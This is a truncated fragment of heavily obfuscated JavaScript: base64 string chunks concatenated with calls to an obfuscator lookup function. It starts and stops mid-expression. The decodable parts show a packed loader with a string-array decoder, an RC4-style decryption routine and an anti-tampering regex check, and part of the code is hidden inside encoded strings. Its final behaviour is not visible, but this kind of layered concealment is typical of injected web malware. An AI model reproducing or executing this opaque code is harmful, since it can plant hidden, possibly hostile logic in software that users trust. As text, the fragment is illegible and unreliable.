'+'NHhjR1Nva1c3L2RNYScsJ1c3dUtoYlpjV'+_0x1498441v(0x198)+'hjVHJ1JywnVzdWZEc4a3ZXT05kVkcnLCd'+_0x1498441v(0x22a)+'J2Vta0hXNUhXZFcnLCdxU2t1V1BQdUFxJ'+_0x1498441v(0x15d)+'cnLCdBc0pkSzhvc1dSUycsJ0NDa25EZ1Z'+'kUEcnLCdkckZkTXRxWCcsJ2lyNGNpSkdp'+'aEcnLCdXUmRjS0sxaHlxJywnRHJtOVdRN'+'2NHYScsJ1dSbGRRMlpkTDhraScsJ2laZj'+'JXNjVZJywn')+('YnJCZFVjbUEnLCdXUjNjU0NrRlc1L2NLY'+_0x1498441v(0x164)+_0x1498441v(0x247)+'6R0VxJywnVzRGY1RDa0ZrSzAnLCdXUU9y'+'VzV4Y1FKNCcsJ3JDb1hibW9YVzVhJywnV'+'zdCZFNTa21XUENzJywnY01wY1VTa2NXUH'+'knLCdoOGt6VzdmM2hxJywna1NvTEVMaGN'+'RRycsJ1dRVER6OG9yeXEnLCdXN3hkS0Nr'+'YVdRU3MnLCdXUk5kS3FDVm1hJywncVlGZ'+_0x1498441v(0x185)+'tyencweicsJ3NiVmRWU2tGanEnLCdXNzl'+'TVzV1RVc0ZScsJ1c1QmNJOG92VzVWZEhx'+'JywnbzhvWkZTb0ZzYScsJ3RTb0RwZ0NjJ'+'ywnV1FOY1Nta09XNzNjUXEnLCdpOG9YZl'+_0x1498441v(0x223)+_0x1498441v(0x19f)+'bGRKVycsJ2R1UmNJOG9UVzY0JywnVzZTM'+'ldPanpCRycsJ0JYZW5XT1JjVVcnLCdXN1'+'ZkTkNraFdPdGRPVycsJ1c2VmRLU2tqV09'+'hVScsJ2FTa0hXNXJwcFcnLCd2TlpkSm1v'+'d1c1MCcsJ3pTa2RFS1pkVWEnLCdXN3lOa'+'WEzY1JHJywnaDhvQldQL2NQY3UnLCdyWj'+'RPaHFDJywnbm1vOGlxNWYnLCdXN0JjTUN'+'vT1c1L2ROVycsJ3VDbzRBTFJkTkcnLCdX'+'N05jSkNvZm5mTycsJ1c3ZGNLTGRkVnhpJ'+_0x1498441v(0x1ce)+'dScScsJ2VDa0NXNFh2bnEnLCdXNi9kVWQ'+'xVkNhJywnZENraldSMUpzYScsJ1dPNTB6'+'U29Nd3EnLCdXUkpkVW1vWFdPYlAnLCdrS'+'UpjU3FkY0dhJywnVzZoY1BTb1hXNTdkUn'+'EnLCdsQ2t1')+(_0x1498441v(0x225)+_0x1498441v(0x1e4)+_0x1498441v(0x18f)+'nRGR0ZFJTa29wRycsJ2tDa1dXUFgweHEn'+'LCdpWUNSamVPJywnVzRKY1Jtb2traEMnL'+'Cd2VzNkSDhrem5xJywna1NrSFc1MTZkYS'+'csJ1c0T1Nuc0ZjUFcnLCd2Y3UxV1JOY0t'+'hJywnV1FYZXRDb1FBVycsJ1c1dGRRQ2tn'+'V1IwQicsJ1c1dGNVY0JjVlNrNicsJ1c3b'+'GNPSzdkVTNXJywnV1FKZE9xQ1FtRycsJ1'+_0x1498441v(0x203)+'nLCdXNXFDcGc5TScsJ1c2RmRHU2tsV1A0'+_0x1498441v(0x18a)+'0hXUm1hJywnazBSY0h3clR2bWtTJywnRX'+'FCZFFTa2hlYScsJ2RDb0V0U2t3VzR5Jyw'+'nVzdKZFZDa1lXUEtYJywnZGNSY0liRmNH'+_0x1498441v(0x175)+_0x1498441v(0x1fc)+'k4bzYnLCdXNFpkUGFyTkRXJywnVzZHWGJ'+'NelcnLCdsU2twV1JIWnVHJywnVzZOY1A4'+'b1ZXNnBkSFcnLCdXT05kUzhvaVdRMUgnL'+'CdXUlZkSnNPRnBhJywnYTE4WVdSM2RQRy'+'csJ3J0bGRNQ2tkalcnLCdvczNkSmNxUCc'+'sJ1c0TmRJU2tTV1I4MScsJ1dQWGdBc2ow'+'JywnaVNvU21KajEnLCdpQ2tnV1BYUXFxJ'+'ywnRkNrc1dSbmVXUjAnLCdXT0JjUjhrb1'+'c3SmNWcScsJ2VTazNXUUQ0Q1cnLCdjQ29'+'pbGJESycsJ3NtbzFmbW9vVzRDJywncHN5'+'MWEwQycsJ1c3eTNDeE9JJywnVzc3ZE5iU'+_0x1498441v(0x20c)+_0x1498441v(0x208))+('J1c3NExXUkg0eHEnLCd2Q281Y1cnLCdXU'+_0x1498441v(0x195)+'wnenJHTmFxQycsJ2htb3RyOGtSVzZtJyw'+'nQW1vRGZhJywnYVp4ZFJjbU0nLCdXUU9X'+'VzVSY1FhcScsJ1c2NCtkMTFGJywnVzZaZ'+_0x1498441v(0x1ba)+_0x1498441v(0x25a)+'nVzVtZHgwU0MnLCdiU29ZY0hYeicsJ2ND'+'b3hjcTV6JywnalNvbVdSN2NQSGEnLCdsY'+'WxkUGI4RCcsJ2o4b05DaFJjSXEnLCdhbW'+'9rQ05wY1JxJywnbE40SFdRUmRORycsJ1d'+'QYkx6V2kvJywnYmIzZE5jYVonLCdXUEJj'+_0x1498441v(0x1a5)+'WtzV1FYNnJXJywnRlpTbldQVmNPYScsJ2'+'hDb3V4U29zdnEnLCdXNkRZVzRDb1c0bSc'+'sJ1c3bmpwc21mJywnVzVWZElDazdXTzNk'+'UnEnLCdXNVZkTThrVldReW8nLCd5VzNkU'+_0x1498441v(0x15c)+'hyd3BkSEcnLCd3Q29Db1NvM1c0bScsJ1c'+'1dGNTZ0JkSEtHJywnb0NvVkFnUmNKVycs'+'J2Vta1RXNkh1cFcnLCdsOG9hcUNvd3ZXJ'+_0x1498441v(0x1d2)+'VTJywnb2d4Y0c4a1ZXUDQnLCdXNkJjTVN'+'vb1c0M2RMYScsJ1dRbGNKMFJjTDhvUCcs'+'J0JDa2V2d3BkU3EnLCdXNFdUVzQ1Z1c1V'+'ycsJ1c3N2NOU29HbGdxJywnalNvVEZtb2'+'5BcScsJ2hzdXFkTHknLCdXNlJjUjhvclc'+_0x1498441v(0x1c2)+'VzRlK2NnNXQnLCdCOGt3V096b3lxJywnV'+'09XbmhiVycsJ1c3ZGNIU29RVzVCZFBXJy'+'wnV1JOY1Vt')+('bzhXNFRmV1Jlelc0ZGNKYlNkVzVpJywnV'+'zVkY01tb1RXNFJkS0cnLCdXUGhjTG1rTl'+_0x1498441v(0x209)+_0x1498441v(0x160)+'ZFRaRmNLU2s0JywneFdPTG5yTycsJ1dQL'+'2NUU2tJVzdKY1VHJywnb0NvNnk4bzFXUU'+'8nLCdXUXBjVU1ydnFHJywnVzZPOFc3VEh'+'XNW0nLCdXUjdkSEkwUWJxJywnV090Y052'+'cGNMU29jJywnckNvOGtDb1JXNnUnLCdCb'+'WtFV1JuUFdRVycsJ0NMTmRLU29kVzVXJy'+'wnRWUzY01OcmEnLCdXN0svbkg3Y09XJyw'+_0x1498441v(0x25f)+'Y09IYScsJ2l1UmNPbW9yVzYwJywnQWR5Z'+_0x1498441v(0x1dc)+_0x1498441v(0x16f)+_0x1498441v(0x191)+_0x1498441v(0x166)+'CcsJ1c3bGNKZlZkTTNXJywndThrS0V1ZG'+'RNVycsJ0NZcGRSbW9lV1FlJywnaThvSWp'+'YRGcnLCdmU29NeUNvSFdSQycsJ2k4b3R6'+'bWtBVzdHJywnV094Y0xnUmNIQ29rJywnZ'+'ENvNHdDb3lXUmUnLCdDZ1JkU0NvNVc2NC'+'csJ1c0TzhiSzlBJywndUNvZ2MzcVUnLCd'+'wbWtLV1BMaEVXJywnZVNvWFdPL2NTWHEn'+_0x1498441v(0x1cb)+'1c3cScsJ1c1aGNPOG9pa2dHJywnV1FaY0'+'h4cjlGYScsJ1dQWmNPbWtTVzVSY1JxJyw'+'nVzRkZE9tazlXUUJkSkcnLCdXT3pNclNv'+_0x1498441v(0x22b)+_0x1498441v(0x1a1)+'pkR21va1c3')+('dScsJ1c3Q09iTXp6JywnQ0daZEs4b3BXU'+_0x1498441v(0x22d)+'A0YicsJ1dRbVhocUZjVUcnLCdEU29SaTA'+_0x1498441v(0x1b6)+'TycsJ1c2ejdqR3l5JywnaUdkZE1ydUInL'+'CdXUnhkVUlSY1Nta1onLCdDOGtlV1Bid1'+_0x1498441v(0x1ca)+_0x1498441v(0x1f7)+'WScsJ1dPSHREU292c1cnLCdXUTF2RG1vS'+'EFxJywnVzZWZEdhRmNHQ2t5JywnRm1rUW'+'9Db1FXT1JjSjhrR3VMaGNSMEcnLCdXNGR'+'jTGVaZEd4MCcsJ2dtb2xzMS9jSmEnLCdX'+'NlZjUThvMG92NCcsJ1c2S1ZCaEt0JywnZ'+'1NvNHhtb3lXUFMnLCdyZHlyZ2NXJywnb1'+'NvR3cydGNTRycsJ0MyRmNLcWpyJywnV1A'+'vY0l1aGNJOG9FJywnV1FPdVc1SmNMSEMn'+'LCdkdVJjVUNveVc3cScsJ1dPMTFEQ29yc'+'XEnLCdlOGtIV1JEaUVXJywnZHh0Y0xDb2'+'VXNlMnLCdFbWtxYkNrZ2RibGRQd1pkUTh'+_0x1498441v(0x1f5)+'a1c0cmJXNm0nLCdySU9DaEdXJywncmFSZ'+'EpDa3BqcScsJ1dRWmRUdENqbWEnLCdwSF'+'JkTFpPSScsJ2c4a0hXNzVUcFcnLCdjQ29'+_0x1498441v(0x1c5)+'b0RkSExGJywnVzYzZEc4a2xXUXlOJywnZ'+'ENrMldQMWtxYScsJ0FTa0pXUGo0V1FXJy'+'wnV1BqbUZDb1R5RycsJ0VtazdFdkJkS3E'+_0x1498441v(0x1ae)+'LCdyZEpkT21vZ1dSZScsJ1dSZU5iSi9jT'+'GEnLCdqOG9qcThvNHdxJywnaEw3Y0ttb2'+'VXNkcnLCdX')+('N05jUm1vYmJlOCcsJ2NDb1VydzNjVkcnL'+_0x1498441v(0x1d0)+'cnLCdjdW1LV1BoZFBxJywnV1I5ZkNKeVY'+_0x1498441v(0x1e2)+'UksnLCdXUGRjSjFoY01Db0knLCdXNFpjR'+'1NremtLZScsJ2FDb0p5dmhjT1cnLCdXNn'+'hkSVNrcldQU0knLCdXUFRudUlPUicsJ2M'+'4b2twdFh3JywnVzY1VmZZT1cnLCdCaC9j'+'SmVycicsJ1c1QmNSMS9kSWUwJywnbjBWY'+'0dTb0NXNE8nLCdXT3piQ1g0dycsJ3F2M2'+'NNTXJTJywnVzZLSXh3NDknLCdXNThrV1B'+'uNXJXJywnV1F2U3FxS24nLCdXUkZkTVlD'+'cmJhJywnam1rcVdQNXZDRycsJ2dmYU5XU'+'XBkT3EnLCdpcXRkTkd1WicsJ1c2VmNHOG'+_0x1498441v(0x1b9)+_0x1498441v(0x21d)+'dnphJywncklWZE5Db1FXT08nLCd0Z3hjU'+'E16NScsJ2FDb2t6eDdjVGEnLCdXNnRkVE'+_0x1498441v(0x183)+_0x1498441v(0x1ea)+'LCdFclZkTlNrcmpHJywnVzRwY01ta0xse'+'FcnLCdXNk5jUThvc1c0UmRQVycsJ2s4a1'+'VXUkQwclcnLCdXNTdjSExKZEwxYScsJ1c'+_0x1498441v(0x244)+'N3p3VzRDM1c1NCcsJ1c2U29lczdjTGEnL'+'CdkZG1OaGY0Jywnem1vd2ZNbW0nLCdXN0'+'dEV1B6VndHJywnVzRSZElDa2VXT0ZkUGE'+_0x1498441v(0x221)+'T05kTHEnLCdnbWtmV1I5VEFXJywnYkNvc'+_0x1498441v(0x1d7)+_0x1498441v(0x242))+('LCdXNnhjU0NvcWZMTycsJ2R4cUJXT0JkU'+'XEnLCdXNUJjR1NvQ1c0eGRORycsJ1dRbG'+_0x1498441v(0x1b0)+'XJywnVzVsY1FTb05XNE5kSEcnLCdpQ290'+'Rm1vQ0RxJywnVzZWY0pmbGRQZ0snLCdoU'+'2tHVzY5WGRxJywneHhWZFJTbzZXNUMnLC'+_0x1498441v(0x180)+'wJywnaVhCZFJxU0EnLCdXN3lrYlhoY1FH'+'JywncmIvZE84b1JXUUsnLCdXNU9lZmJSY'+'0lHJywnV1F2aldSU2dXT2RjUExWY0dYaG'+_0x1498441v(0x1a3)+'ta1RXUlRJRUcnLCdxdkpjSmc1MycsJ1c2'+_0x1498441v(0x216)+_0x1498441v(0x181)+'95JywnZ21vL0UwWmNHRycsJ294WmNNU29'+'XVzZ5JywnbFNvV2VabkQnLCdDSkMrZGFL'+'JywnV1E1Z3U4b3hBRycsJ3dMZGRPQ29LV'+'zRhJywnV1B5NFc0SmNUZE8nLCdFWGUxV1'+'JWY0dhJywnVzdOZEhTa0dXUEZkS1cnLCd'+'1U29taThvOVc3RycsJ2ZmNDFXUkpkVEcn'+_0x1498441v(0x1e7)+_0x1498441v(0x1bd)+_0x1498441v(0x1cd)+'0Y0lXJywnd0pWZFZTbytXT08nLCdXNkN3'+'V1BiN3hhJywnZk40cVdRZGRRRycsJ284b'+_0x1498441v(0x256)+'U3Y1I4b1hXNUJkR2EnLCdXNkJkS1NreFd'+'PU2MnLCdXNnhjS21vYVc0TmRLcScsJ1c3'+'RmNLOG9sVzczZEdHJywndFNrTFdQcmNXU'+'U8nLCdXTzNjUExEYUNHJywneEgwRXBycS'+'csJ1c2TmNL')+('bW9hZ05lJywnV1BxYlc1ZGNJZHknLCdoc'+'zB2b055JywnYUpuU1c2WEonLCdXUFdHbU'+'hCY01XJywnYWZ0Y1Jtb1FXNjgnLCd3di9'+'kVDhvOFc2TycsJ1c3ZGRNYXJyc2EnLCd2'+'OGt4V1BiZnVXJywnVzdsZFVZN2NWbWtnJ'+_0x1498441v(0x233)+_0x1498441v(0x20a)+'sJ2gyM2NQQ2tLV1JpJywnV09yQnVINEcn'+'LCdnMlJjUDhvVVc3YScsJ2xhZVludlcnL'+'CdnQ29PYkluUScsJ1c0aGRWQ2tmV1JSZF'+_0x1498441v(0x252)+'aV1FqOCcsJ0RZM2RSU2s3aGEnLCdiZTVC'+'VzdDeicsJ2NDby9XUi9jTUltJywnVzdic'+'Vc0dVFXNGknLCd2cUdEV1J4Y1VhJywnVz'+'dUdlc3cXhXN0cnLCdXNGxjUnhsZElLTyc'+_0x1498441v(0x1e9)+'MCcsJ3ZTbzdjdVN3JywnQ3FHMGFkbScsJ'+'25zS3ZndzQnLCdhbW9OeG1vbnVHJywnYj'+'NLa1dQaGRIRycsJ3VTa1pXUjkrc2EnLCd'+'sZ1ZjTUNrMldPNCcsJ1c3aGRLSUhRcXEn'+'LCdDbWtzV1FiR3lxJywnV09GZE9OUHknL'+_0x1498441v(0x182)+_0x1498441v(0x1b5)+'kSHEnLCduc3hkVnRXYScsJ0VTa3hEdjNk'+'TGEnLCdXNkdiaHd6MScsJ0NkaW5XUmknL'+_0x1498441v(0x1c4)+'cnLCdqOG81elNrMVc0QycsJ1dQdmJ6ZEN'+'BJywna21vMW5XWGgnLCdkaHRjT0NrWFdP'+_0x1498441v(0x19e)+'CdXNVpkVlNrdFdQeGRQYScsJ1dRM2NUOG'+'svVzYvY01h')+('Jywnb1NvYkFTbzJXUXEnLCdXN1dYVzVqc'+'lc1eScsJ1c0SmRIbWtoV1AwVycsJ1c1OU'+'llcjBsJywnVzVDWmVyL2NUbW9QV1JTJyw'+'nd054ZFQ4b0pXNksnLCdXUmRkSnNpV2px'+'JywnclNvR2t1dWwnLCdXNVpkT2FGY1M4a'+'0MnLCdqQ2t0VzdmbmtHJywnV1FlcmZKeG'+'NIYScsJ2VDb1BCbWswVzVXJywnVzRwY0d'+'TbzhXNE5kSlcnLCdXN3lPQ0tLMycsJ1c1'+'SmRIR1JjSzhrTicsJ1dRWmNPZVA5eWEnL'+'Cd0WThTV1IvY0xhJywnVzUzY05tb05XNl'+'ZkUEcnLCdvZGJ3Vzc1dycsJ1c0ejdhY08'+'2JywnVzUxZ2lxR1EnLCdocmUza2ZtJywn'+'bUpWZFU4a2tvQ2szV1J1JywnVzczZEdiR'+'mNNU2tEJywnVzZ5UGFHdGNIcScsJ1dQaG'+'RWU2t1V1BCY0c4a0loZjhtV1JqVlc2Tyc'+'sJ0JDa1BXUlRFV1FPJywnVzRMQmphNGQn'+'LCdXN0wyVzVLaFc0UycsJ1dRUmRTOGsyR'+_0x1498441v(0x163)+'dRUFdyRycsJ2owODBXT1ZkR0cnLCdXNDQ'+'zV09iOEFXJywnV09aY1FTa29XNjNjTVcn'+'LCdtQ29TRVNrWlc3eScsJ1c3dXNXUlQyJ'+'ywnYnNhdmx2cScsJ0EyQmRRbW9xVzdDJ1'+_0x1498441v(0x1ad)+'iKXthPWEtMHgxODg7dmFyIGM9XzB4NTk1'+_0x1498441v(0x1fb)+_0x1498441v(0x21e)+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+_0x1498441v(0x19b)+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIg')+(_0x1498441v(0x1da)+_0x1498441v(0x23c)+'oweDQwK246bixsKyslMHg0KT9rKz1TdHJ'+'pbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYm'+'bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+'yIG49W10sbz0weDAscCxxPScnLHI9Jyc7'+'bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1sW'+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+_0x1498441v(0x1e6)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x1498441v(0x23f)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+_0x1498441v(0x224)+_0x1498441v(0x21c)+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg1OTUxMzgxZFsnek5WYkl5J10'+'9aCxfMHg1OTUxMzgxZFsnQklBaU94J109'+'e30sXzB4NTk1MTM4MWRbJ09GVmdCbiddP'+'SEhW107fXZhciBlPV8weDU5NTEzODFjWz'+'B4MF0sZj1h')+('K2UsZz1fMHg1OTUxMzgxZFsnQklBaU94J'+_0x1498441v(0x202)+'YoXzB4NTk1MTM4MWRbJ01WamxpUiddPT0'+_0x1498441v(0x192)+'bihqKXt0aGlzWydPb3BrcU8nXT1qLHRoa'+'XNbJ1FKWmtHYSddPVsweDEsMHgwLDB4MF'+'0sdGhpc1snblRoT1RQJ109ZnVuY3Rpb24'+'oKXtyZXR1cm4nbmV3U3RhdGUnO30sdGhp'+_0x1498441v(0x196)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+_0x1498441v(0x22e)+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ3ZQR'+'3hwcSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+'V3IFJlZ0V4cCh0aGlzWydDeWRIZmgnXSt'+_0x1498441v(0x16a)+_0x1498441v(0x1eb)+'W5nJ10oKSk/LS10aGlzWydRSlprR2EnXV'+'sweDFdOi0tdGhpc1snUUpaa0dhJ11bMHg'+'wXTtyZXR1cm4gdGhpc1sneFhkbHRFJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsneFhkb'+'HRFJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydKTW5LcFcnXSh0aGlzWydPb3Br'+'cU8nXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'k1uS3BXJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1FKWmtHYSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydRSlprR2EnXVsncHVzaCddKE1hdGhbJ'+_0x1498441v(0x161)+'kpLGw9dGhp')+('c1snUUpaa0dhJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWydRSlprR2EnXVsweD'+'BdKTt9LG5ldyBpKF8weDU5NTEzODFkKVs'+'ndlBHeHBxJ10oKSxfMHg1OTUxMzgxZFsn'+'TVZqbGlSJ109ISFbXTt9Yz1fMHg1OTUxM'+_0x1498441v(0x193)+'UxMzgxZFsnQklBaU94J11bZl09Yzt9ZWx'+'zZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlv'+_0x1498441v(0x219)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz0tcG'+'Fyc2VJbnQoSigweDJjOSwnVm5naScpKSo'+_0x1498441v(0x23d)+'KSstcGFyc2VJbnQoSigweDJhNSwnYl1SS'+'CcpKSstcGFyc2VJbnQoSigweDI2NywnU0'+_0x1498441v(0x246)+'eR2YkJykpKy1wYXJzZUludChKKDB4MzQ4'+'LCdxNmlBJykpKi1wYXJzZUludChKKDB4M'+_0x1498441v(0x153)+'gzZjYsJ212Q0InKSkrcGFyc2VJbnQoSig'+_0x1498441v(0x251)+_0x1498441v(0x170)+_0x1498441v(0x1bc)+_0x1498441v(0x22f)+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4NTk1MTM4MWMsMHhjM2JmYSksIWZ1b'+'mN0aW9uKCl7dmFyIEs9XzB4NTk1MTM4MW'+'QsYz17fTtjW0soMHgxOTAsJ15HZiQnKV0'+'9SygweDFmNSwnXkdmJCcpK0soMHgzMDIs'+'J1ExKUInKSxjW0soMHgxYmUsJyVrZ3knK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'xzO30sY1tL')+('KDB4NDJjLCdkQzJoJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHEhPT1zO30sY1tLKD'+'B4M2NlLCcmWVZqJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0soMHgzMDUs'+'J3E2aUEnKV09SygweDIyYSwnKHJyaycpK'+_0x1498441v(0x1cf)+_0x1498441v(0x201)+_0x1498441v(0x1b2)+_0x1498441v(0x1ee)+'0soMHg0MGYsJzUxT0UnKSxjW0soMHgyYz'+'EsJ3J3R14nKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0soMHgzMDks'+'J2RTaHcnKV09SygweDM4NSwncTZpQScpK'+'yd0JyxjW0soMHg0MjEsJ2RTaHcnKV09Sy'+'gweDMwZSwnN3NiQicpK0soMHgzYzMsJ1A'+_0x1498441v(0x1fe)+_0x1498441v(0x19a)+'GNbSygweDJiZCwnZmFhdycpXT1mdW5jdG'+_0x1498441v(0x1ac)+'9LGNbSygweDJjZSwnQW13cScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPj1zO30sY'+_0x1498441v(0x206)+'9uKHEscyl7cmV0dXJuIHE8PXM7fSxjW0s'+'oMHgzNjksJ114UTknKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcStzO30sY1tLKDB4M'+_0x1498441v(0x240)+'l7cmV0dXJuIHEtczt9LGNbSygweDQwMSw'+_0x1498441v(0x20f)+'SygweDJiMSwnYSQzeScpK0soMHgzZWEsJ'+'0ZJJGYnKStLKDB4M2ZlLCcxTSZ0JykrSy'+'gweDI4MCwn')+(_0x1498441v(0x1db)+_0x1498441v(0x214)+'ZDQicpK0soMHgxZGYsJ3F5MDYnKStLKDB'+_0x1498441v(0x169)+_0x1498441v(0x1be)+_0x1498441v(0x177)+'1jOScpK0soMHgxZDQsJ29tYzknKStLKDB'+'4M2IwLCcqN2RCJykrSygweDIxZSwnTmgl'+_0x1498441v(0x236)+'ThmLCduSWIwJykrSygweDM4NiwnY1BTTi'+'cpK0soMHgzNzgsJyVCXlcnKStLKDB4Mzh'+'jLCdvbWM5JykrSygweDM5NCwnQW13cScp'+'K0soMHgyZTgsJ0ZJJGYnKStLKDB4MjEzL'+'CcoZk80JykrSygweDQwYiwnYSQzeScpK0'+'soMHgzMzYsJ15HZiQnKStLKDB4MjYzLCd'+'vbWM5JykrSygweDNiZSwnUDUpRCcpLGNb'+'SygweDMzMCwnckNwMCcpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxKHMpO30sY1tLKD'+'B4MzEwLCcqN2RCJyldPUsoMHgzZjIsJ2R'+'DMmgnKStLKDB4NDNhLCduSWIwJykrSygw'+_0x1498441v(0x210)+_0x1498441v(0x245)+'Q0NSwncTZpQScpK0soMHgxZDEsJ15HZiQ'+_0x1498441v(0x1a4)+'ZSwnMHNBbicpK0soMHg0MDgsJ05oJVMnK'+'StLKDB4M2JhLCcwc0FuJykrSygweDQxZC'+_0x1498441v(0x1e5)+'LKDB4M2M0LCcla2d5JykrSygweDNhNywn'+'ZEMyaCcpK0soMHgyMWQsJ1A1KUQnKStLK'+'DB4MWE4LCdxeTA2JykrSygweDJjMiwncX'+'kwNicpK0so')+('MHgyZmYsJ3E2aUEnKStLKDB4NDMyLCd6b'+_0x1498441v(0x1a0)+_0x1498441v(0x24d)+_0x1498441v(0x172)+'ZWMsJ3J3R14nKStLKDB4NDNkLCdsU1B3J'+'ykrSygweDI1YSwnU0hFbycpK0soMHgzMm'+'EsJ1NIRW8nKStLKDB4MjJjLCdRMSlCJyk'+'rSygweDM2NywnTEd3cicpK0soMHg0M2Ms'+'J2xTUHcnKStLKDB4MjhmLCddeFE5JykrS'+'ygweDM2ZSwnZmFhdycpK0soMHgzNjMsJ1'+'1VWDInKStLKDB4NDBlLCcocnJrJykrSyg'+_0x1498441v(0x1a7)+'YXcnKStLKDB4MmE3LCcqN2RCJykrSygwe'+_0x1498441v(0x162)+_0x1498441v(0x152)+'xNywncndHXicpK0soMHgxZmIsJ3JDcDAn'+'KStLKDB4MWRiLCdyd0deJykrSygweDQwN'+'ywnUnAmKicpK0soMHgyYWIsJ2EkM3knKS'+'tLKDB4MTkxLCdxNmlBJykrSygweDIzNiw'+_0x1498441v(0x1c3)+'KDB4MzE1LCdMR3dyJykrSygweDFlYywnd'+_0x1498441v(0x249)+'B4MmNkLCdiSClaJykrSygweDI1Nywnblt'+'4OScpK0soMHgyYWQsJ1NIRW8nKStLKDB4'+'NDEzLCddeFE5JykrSygweDI5ZiwnSndoe'+'CcpK0soMHgyMDIsJ15HZiQnKStLKDB4MW'+'Q5LCdmYWF3JykrSygweDIwMCwncXkwNic'+'pK0soMHgzMDAsJ3E2aUEnKStLKDB4Mjc1'+_0x1498441v(0x20e)+'0soMHgzYWQsJ1ZuZ2knKStLKDB4MTk0LC'+'cla2d5Jykr')+(_0x1498441v(0x16e)+_0x1498441v(0x15b)+'gweDIwZSwnU0hFbycpK0soMHgzNGYsJzB'+'zQW4nKStLKDB4MmM4LCdMR3dyJykrSygw'+'eDIyMywnYSQzeScpK0soMHgzM2UsJ2ZhY'+'XcnKStLKDB4MzIyLCdkU2h3JykrSygweD'+'M3ZCwnblt4OScpK0soMHg0MTQsJ2JIKVo'+'nKStLKDB4MjE0LCcoJmxdJykrSygweDIy'+'ZiwnYkgpWicpK0soMHgyNTAsJ212Q0InK'+_0x1498441v(0x1f9)+'wnb21jOScpK0soMHgyMzUsJ11VWDInKSt'+'LKDB4Mzk2LCc3c2JCJykrSygweDNlNywn'+'UTEpQicpK0soMHgyOTksJ2JdUkgnKStLK'+'DB4MjY5LCduSWIwJykrSygweDM2Niwncn'+'dHXicpK0soMHgzZDQsJyVrZ3knKStLKDB'+'4MmViLCdsU1B3JykrSygweDMwYSwnMU0m'+'dCcpK0soMHgzZTMsJ2ojOEknKStLKDB4M'+'zlmLCdiXVJIJykrSygweDI3NCwnJWtneS'+'cpK0soMHgyMjEsJ25oRWknKStLKDB4MjV'+'jLCdBbXdxJykrSygweDQxYSwnRkkkZicp'+'K0soMHgyNmUsJ0xHd3InKStLKDB4MmQ5L'+_0x1498441v(0x259)+'soMHgzMDMsJ2RDMmgnKStLKDB4MmYwLCd'+'GSSRmJykrSygweDFkZCwnd0ZwcScpK0so'+'MHgyMjAsJzZTKEonKStLKDB4MzI1LCduW'+'3g5JykrSygweDI3ZCwnbmhFaScpK0soMH'+'gzNDUsJ3dGcHEnKStLKDB4MzVhLCdsU1B'+'3JykrSygweDNkYiwnbkliMCcpK0soMHgz'+'YzgsJ3F5MDYnKStLKDB4NDIyLCdiXVJIJ'+'ykrSygweDM4OCwnZFNodycpK0soMHgzOG'+'UsJ1ZuZ2kn')+('KStLKDB4MWU5LCcoJmxdJykrSygweDFhN'+'SwnaiM4SScpK0soMHgzNzMsJ05oJVMnKS'+'tLKDB4MzZkLCd6byZ3JykrSygweDFiZCw'+'ncXkwNicpK0soMHgyZjQsJ3J3R14nKStL'+'KDB4MjhjLCdOaCVTJykrSygweDM3YSwnY'+_0x1498441v(0x235)+_0x1498441v(0x21b)+_0x1498441v(0x184)+'MmQ2LCdBbXdxJykrSygweDNiYywnbFNQd'+'ycpK0soMHgzMDYsJzFNJnQnKStLKDB4Mz'+'ZjLCdMR3dyJykrSygweDI1NiwnQW13cSc'+'pK0soMHgzYmIsJ114UTknKStLKDB4M2Ez'+'LCdyd0deJykrSygweDMzYywnKGZPNCcpK'+'0soMHgyMDgsJ0xHd3InKStLKDB4MWM5LC'+'d3RnBxJykrSygweDM4MiwnI3QzJicpK0s'+'oMHgyZDcsJ212Q0InKStLKDB4MWEwLCd3'+'RnBxJykrSygweDQzOSwnbkliMCcpK0so